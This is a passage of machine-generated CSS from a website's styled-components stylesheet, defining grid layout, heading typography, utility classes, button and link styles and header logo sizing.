.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,LatoBlack,sans-serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,900);line-height:var(--sc-line-height-h1,44px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,1.8px);-moz-letter-spacing:var(--sc-letter-spacing-h1,1.8px);-ms-letter-spacing:var(--sc-letter-spacing-h1,1.8px);letter-spacing:var(--sc-letter-spacing-h1,1.8px);}/*!sc*/
h2{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,LatoBlack,sans-serif);font-size:var(--sc-font-size-h2,24px);line-height:var(--sc-line-height-h2,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.44px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.44px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.44px);letter-spacing:var(--sc-letter-spacing-h2,1.44px);font-weight:var(--sc-font-weight-h2,900);}/*!sc*/
h3{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,LatoBlack,sans-serif);font-size:var(--sc-font-size-h3,20px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.2px);letter-spacing:var(--sc-letter-spacing-h3,1.2px);font-weight:var(--sc-font-weight-h3,900);}/*!sc*/
h4{color:var(--sc-font-color-h4,#db3700);font-family:var(--sc-font-family-h4,LatoBlack,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,900);line-height:var(--sc-line-height-h4,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.12px);letter-spacing:var(--sc-letter-spacing-h4,1.12px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,DomineRegular,serif);font-size:var(--sc-font-size-h5,11px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
p{color:var(--sc-font-color-p,#333333);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,DomineRegular,serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,24px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,LatoBlack,sans-serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,900);line-height:var(--sc-line-height-h1,44px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,1.8px);-moz-letter-spacing:var(--sc-letter-spacing-h1,1.8px);-ms-letter-spacing:var(--sc-letter-spacing-h1,1.8px);letter-spacing:var(--sc-letter-spacing-h1,1.8px);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,LatoBlack,sans-serif);font-size:var(--sc-font-size-h2,24px);line-height:var(--sc-line-height-h2,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.44px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.44px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.44px);letter-spacing:var(--sc-letter-spacing-h2,1.44px);font-weight:var(--sc-font-weight-h2,900);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,LatoBlack,sans-serif);font-size:var(--sc-font-size-h3,20px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.2px);letter-spacing:var(--sc-letter-spacing-h3,1.2px);font-weight:var(--sc-font-weight-h3,900);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#db3700);font-family:var(--sc-font-family-h4,LatoBlack,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,900);line-height:var(--sc-line-height-h4,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.12px);letter-spacing:var(--sc-letter-spacing-h4,1.12px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,DomineRegular,serif);font-size:var(--sc-font-size-h5,11px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#db3700);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,16px);line-height:var(--sc-line-height-p_desktop,30px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);}h1{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,85px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);}h2{font-size:var(--sc-font-size-h2_desktop,30px);line-height:var(--sc-line-height-h2_desktop,44px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);}h3{font-size:var(--sc-font-size-h3_desktop,24px);line-height:var(--sc-line-height-h3_desktop,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);}h4{font-size:var(--sc-font-size-h4_desktop,16px);line-height:var(--sc-line-height-h4_desktop,19px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);}h5{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,14px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,85px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);}.heading_two{font-size:var(--sc-font-size-h2_desktop,30px);line-height:var(--sc-line-height-h2_desktop,44px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,24px);line-height:var(--sc-line-height-h3_desktop,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,16px);line-height:var(--sc-line-height-h4_desktop,19px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,14px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.gUDisO{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.gUDisO:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.gUDisO:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.byXJfR{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.byXJfR:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.lbFEBV{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,DomineRegular,serif);font-size:var(--sc-font-size-h5,11px);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#333333);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.lbFEBV{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,14px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}}/*!sc*/
.lbFEBV:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lbFEBV.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.lbFEBV:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gzDsUo{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,LatoBlack,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-image:linear-gradient(to right,var(--sc-button--bg-color-primary,#f66e00),var(--sc-button--bg-color-primary-hover,#db3700));border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.gzDsUo{padding:15px 30px;}}/*!sc*/
.gzDsUo:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-image:none;background-color:var(--sc-button--bg-color-primary-hover,#db3700);}/*!sc*/
.gzDsUo:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.gzDsUo:after{content:'';}/*!sc*/
.gzDsUo.arrow:after{content:'';}/*!sc*/
.gzDsUo:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"gUDisO,byXJfR,lbFEBV,gzDsUo,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
